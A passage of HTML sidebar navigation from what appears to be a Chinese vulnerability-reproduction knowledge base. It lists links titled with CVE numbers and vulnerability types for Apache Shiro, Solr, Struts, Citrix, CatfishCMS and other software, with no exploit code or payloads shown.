    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-24" type="checkbox" id="nav-3-24" >
    <label class="md-nav__link" for="nav-3-24">
      Apache Shiro
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Shiro" data-md-level="2">
      <label class="md-nav__title" for="nav-3-24">
        <span class="md-nav__icon md-icon"></span>
        Apache Shiro
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2016-4437%EF%BC%89Apache%20Shiro%20%3C%3D1.2.4%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 4437）Apache Shiro <=1.2.4 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2020-11989%EF%BC%89Apache%20Shiro%20%3C%201.5.3%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11989）Apache Shiro < 1.5.3 身份认证绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2020-13933%EF%BC%89Apache%20Shiro%20%3C%201.6.0%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13933）Apache Shiro < 1.6.0 身份认证绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2020-1957%EF%BC%89Apache%20Shiro%20%3C%201.5.2%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1957）Apache Shiro < 1.5.2 身份认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-25" type="checkbox" id="nav-3-25" >
    <label class="md-nav__link" for="nav-3-25">
      Apache Solr
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Solr" data-md-level="2">
      <label class="md-nav__title" for="nav-3-25">
        <span class="md-nav__icon md-icon"></span>
        Apache Solr
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/Apache%20Solr%20Velocity%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Apache Solr Velocity模版注入远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2017-12629%EF%BC%89Apache%20Solr%20rce%26xxe%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12629）Apache Solr rce&xxe 漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-0192%EF%BC%89Apache%20Solr%20Deserialization%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0192）Apache Solr Deserialization 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-0193%EF%BC%89Apache%20Solr%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0193）Apache Solr 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-12409%EF%BC%89Apache%20Solr%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12409）Apache Solr 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-17558%EF%BC%89Apache%20Solr%20%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17558）Apache Solr 代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-26" type="checkbox" id="nav-3-26" >
    <label class="md-nav__link" for="nav-3-26">
      Apache Spark
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Spark" data-md-level="2">
      <label class="md-nav__title" for="nav-3-26">
        <span class="md-nav__icon md-icon"></span>
        Apache Spark
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Spark/Apache%20Spark%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache Spark 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-27" type="checkbox" id="nav-3-27" >
    <label class="md-nav__link" for="nav-3-27">
      Apache Struts
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Struts" data-md-level="2">
      <label class="md-nav__title" for="nav-3-27">
        <span class="md-nav__icon md-icon"></span>
        Apache Struts
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/Apache%20Struts%20%E6%BC%8F%E6%B4%9E%E5%88%97%E8%A1%A8%E5%BF%AB%E9%80%9F%E6%9F%A5%E9%98%85/" class="md-nav__link">
      Apache Struts 漏洞列表快速查阅
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88%20CVE-2013-1966%EF%BC%89%EF%BC%88CVE-2013-2115%EF%BC%89S2-014/" class="md-nav__link">
      （ CVE 2013 1966）（CVE 2013 2115）S2 014
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2007-4556%EF%BC%89s2-001/" class="md-nav__link">
      （CVE 2007 4556）s2 001
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2008-6504%EF%BC%89S2-003/" class="md-nav__link">
      （CVE 2008 6504）S2 003
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2010-1870%EF%BC%89s2-005/" class="md-nav__link">
      （CVE 2010 1870）s2 005
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2011-3923%EF%BC%89s2-009/" class="md-nav__link">
      （CVE 2011 3923）s2 009
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2012-0391%EF%BC%89s2-008/" class="md-nav__link">
      （CVE 2012 0391）s2 008
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2012-0838%EF%BC%89s2-007/" class="md-nav__link">
      （CVE 2012 0838）s2 007
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-1965%EF%BC%89s2-012/" class="md-nav__link">
      （CVE 2013 1965）s2 012
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-1966%EF%BC%89s2-013/" class="md-nav__link">
      （CVE 2013 1966）s2 013
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-2135%EF%BC%89%EF%BC%88CVE-2013-2134%EF%BC%89s2-015/" class="md-nav__link">
      （CVE 2013 2135）（CVE 2013 2134）s2 015
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-2248%EF%BC%89s2-017/" class="md-nav__link">
      （CVE 2013 2248）s2 017
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-2251%EF%BC%89s2-016/" class="md-nav__link">
      （CVE 2013 2251）s2 016
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-4316%EF%BC%89s2-019/" class="md-nav__link">
      （CVE 2013 4316）s2 019
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-0785%EF%BC%89S2-029/" class="md-nav__link">
      （CVE 2016 0785）S2 029
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-3081%EF%BC%89s2-032/" class="md-nav__link">
      （CVE 2016 3081）s2 032
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-3087%EF%BC%89s2-033/" class="md-nav__link">
      （CVE 2016 3087）s2 033
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-4438%EF%BC%89s2-037/" class="md-nav__link">
      （CVE 2016 4438）s2 037
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-6795%EF%BC%89s2-042/" class="md-nav__link">
      （CVE 2016 6795）s2 042
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-12611%EF%BC%89S2-053/" class="md-nav__link">
      （CVE 2017 12611）S2 053
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-5638%EF%BC%89S2-045/" class="md-nav__link">
      （CVE 2017 5638）S2 045
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-5638%EF%BC%89s2-046/" class="md-nav__link">
      （CVE 2017 5638）s2 046
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-7525%EF%BC%89s2-055/" class="md-nav__link">
      （CVE 2017 7525）s2 055
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-9791%EF%BC%89s2-048/" class="md-nav__link">
      （CVE 2017 9791）s2 048
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-9805%EF%BC%89s2-052/" class="md-nav__link">
      （CVE 2017 9805）s2 052
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2018-11776%EF%BC%89s2-057/" class="md-nav__link">
      （CVE 2018 11776）s2 057
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2018-1327%EF%BC%89S2-056/" class="md-nav__link">
      （CVE 2018 1327）S2 056
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2019-0230%EF%BC%89S2-059/" class="md-nav__link">
      CVE-2019-0230：Struts2 S2-059 远程代码执行复现
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2019-0230%EF%BC%89s2-09/" class="md-nav__link">
      （CVE 2019 0230）s2 09
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2020-17530%EF%BC%89S2-061/" class="md-nav__link">
      （CVE-2020-17530）S2-061
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-xxxx-xxxx%EF%BC%89s2-002/" class="md-nav__link">
      （CVE xxxx xxxx）s2 002
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-28" type="checkbox" id="nav-3-28" >
    <label class="md-nav__link" for="nav-3-28">
      Apache Unomi
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Unomi" data-md-level="2">
      <label class="md-nav__title" for="nav-3-28">
        <span class="md-nav__icon md-icon"></span>
        Apache Unomi
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Unomi/Apache%20Unomi%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0-CVE-2020-13942/" class="md-nav__link">
      Apache Unomi远程代码执行漏洞复现-CVE-2020-13942
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-29" type="checkbox" id="nav-3-29" >
    <label class="md-nav__link" for="nav-3-29">
      Apereo CAS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apereo CAS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-29">
        <span class="md-nav__icon md-icon"></span>
        Apereo CAS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apereo%20CAS/Apereo%20CAS%204.X%20execution%E5%8F%82%E6%95%B0%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apereo CAS 4.X execution参数反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-30" type="checkbox" id="nav-3-30" >
    <label class="md-nav__link" for="nav-3-30">
      AppWeb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="AppWeb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-30">
        <span class="md-nav__icon md-icon"></span>
        AppWeb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../AppWeb/%EF%BC%88CVE-2018-8715%EF%BC%89AppWeb%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8715）AppWeb认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-31" type="checkbox" id="nav-3-31" >
    <label class="md-nav__link" for="nav-3-31">
      Aria2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Aria2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-31">
        <span class="md-nav__icon md-icon"></span>
        Aria2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Aria2/%EF%BC%88CVE-2016-3088%EF%BC%89Aria2%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3088）Aria2 任意文件写入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-32" type="checkbox" id="nav-3-32" >
    <label class="md-nav__link" for="nav-3-32">
      Atlassian Crowd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Atlassian Crowd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-32">
        <span class="md-nav__icon md-icon"></span>
        Atlassian Crowd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Crowd/CVE-2019-11580%20Atlassian%20Crowd%20RCE/" class="md-nav__link">
      CVE-2019-11580 Atlassian Crowd RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-33" type="checkbox" id="nav-3-33" >
    <label class="md-nav__link" for="nav-3-33">
      Atlassian Jira
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Atlassian Jira" data-md-level="2">
      <label class="md-nav__title" for="nav-3-33">
        <span class="md-nav__icon md-icon"></span>
        Atlassian Jira
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Jira/%EF%BC%88CVE-2019-11581%EF%BC%89Atlassian%20Jira%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 11581）Atlassian Jira 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Jira/%EF%BC%88CVE-2019-8449%EF%BC%89Atlassian%20Jira%20%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 8449）Atlassian Jira 信息泄露漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Jira/%EF%BC%88CVE-2019-8451%EF%BC%89Atlassian%20Jira%20%E6%9C%AA%E6%8E%88%E6%9D%83SSRF%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81/" class="md-nav__link">
      （CVE 2019 8451）Atlassian Jira 未授权SSRF漏洞验证
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-34" type="checkbox" id="nav-3-34" >
    <label class="md-nav__link" for="nav-3-34">
      BSPHP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="BSPHP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-34">
        <span class="md-nav__icon md-icon"></span>
        BSPHP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../BSPHP/BSPHP%20%E5%AD%98%E5%9C%A8%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      BSPHP 存在未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-35" type="checkbox" id="nav-3-35" >
    <label class="md-nav__link" for="nav-3-35">
      Beescms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Beescms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-35">
        <span class="md-nav__icon md-icon"></span>
        Beescms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Beescms/Beescms_v4.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/" class="md-nav__link">
      Beescms_v4.0 sql注入漏洞分析
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-36" type="checkbox" id="nav-3-36" >
    <label class="md-nav__link" for="nav-3-36">
      CLTPHP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CLTPHP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-36">
        <span class="md-nav__icon md-icon"></span>
        CLTPHP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CLTPHP/CLTPHP%205.5.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CLTPHP 5.5.3 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CLTPHP/CLTPHP%205.8%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CLTPHP 5.8 后台任意文件删除漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-37" type="checkbox" id="nav-3-37" >
    <label class="md-nav__link" for="nav-3-37">
      CSZ CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CSZ CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-37">
        <span class="md-nav__icon md-icon"></span>
        CSZ CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CSZ%20CMS/CSZ%20CMS%201.2.7%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      CSZ CMS 1.2.7 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CSZ%20CMS/%EF%BC%88CVE-2019-13086%EF%BC%89CSZ%20CMS%201.2.2%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13086）CSZ CMS 1.2.2 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-38" type="checkbox" id="nav-3-38" >
    <label class="md-nav__link" for="nav-3-38">
      Cacti
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cacti" data-md-level="2">
      <label class="md-nav__title" for="nav-3-38">
        <span class="md-nav__icon md-icon"></span>
        Cacti
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cacti/%EF%BC%88CVE-2020-8813%EF%BC%89Cacti%20v1.2.8%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8813）Cacti v1.2.8 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-39" type="checkbox" id="nav-3-39" >
    <label class="md-nav__link" for="nav-3-39">
      CatfishCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CatfishCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-39">
        <span class="md-nav__icon md-icon"></span>
        CatfishCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.5.7%20csrf%20getshell/" class="md-nav__link">
      CatfishCMS 4.5.7 csrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.5.7%20xss/" class="md-nav__link">
      CatfishCMS 4.5.7 xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.6.15%20csrf%20getshell/" class="md-nav__link">
      CatfishCMS 4.6.15 csrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.6.15%20%E5%89%8D%E5%8F%B0xss/" class="md-nav__link">
      CatfishCMS 4.6.15 前台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.6.15%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      CatfishCMS 4.6.15 后台文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%E5%90%8E%E5%8F%B0csrf/" class="md-nav__link">
      CatfishCMS后台csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%E5%90%8E%E5%8F%B0%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      CatfishCMS后台储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/%EF%BC%88CNVD-2019-06255%EF%BC%89CatfishCMS%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CNVD 2019 06255）CatfishCMS远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-40" type="checkbox" id="nav-3-40" >
    <label class="md-nav__link" for="nav-3-40">
      Citrix
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Citrix" data-md-level="2">
      <label class="md-nav__title" for="nav-3-40">
        <span class="md-nav__icon md-icon"></span>
        Citrix
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2019-19781%EF%BC%89Citrix%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19781）Citrix 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-7473%EF%BC%89Citrix%20%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87getshell/" class="md-nav__link">
      （CVE 2020 7473）Citrix 认证绕过getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8194%EF%BC%89Citrix%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8194）Citrix 未授权访问导致的任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8195%EF%BC%89Citrix%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8195）Citrix 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8196%EF%BC%89Citrix%20Nitro%20API%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8196）Citrix Nitro API 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8198%EF%BC%89Citrix%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2020 8198）Citrix 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8209%EF%BC%89Citrix%20XenMobile%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-8209）Citrix XenMobile目录遍历任意文件读取漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
